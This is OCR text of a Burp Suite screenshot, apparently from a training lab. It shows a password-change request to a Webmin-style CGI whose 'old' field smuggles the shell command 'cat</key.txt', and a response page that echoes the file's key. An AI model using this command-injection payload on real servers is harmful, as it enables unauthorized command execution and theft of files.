 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://219.153.49.228:40045 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:40045
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: https://219.153.49.228:40045
Connection: close
Referer:
https://219.153.49.228:40045/session_login.cgi
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=1&pam=1&expired=&old=cat</key.txt&new1=1&new2=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
src="/unauthenticated/js/bundle.min.js?19339999999999
01"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10
col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span
data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current
password is
incorrectmozhef564fad7a6c95c7f942465ef385</h3></cente
r>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i
aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close"
class="-shell-port-close"></div>
<div data-output="true"><pre
data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span
class="-shell-port-type">[@<span
data-shell-host="7e1acc7f39d5">7e1acc7f39d5</span>
<span class="-shell-port-pwd" data-home="/root"
data-pwd="/root">~</span>]#</span></span><input
type="text" data-command="true" autocomplete="off"
spellcheck="false"><span
class="-shell-port-cursor">&nbsp;</span>
</div>
</div>
</div>
<div class="top-aprogress"></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 48,867 bytes | 453 millis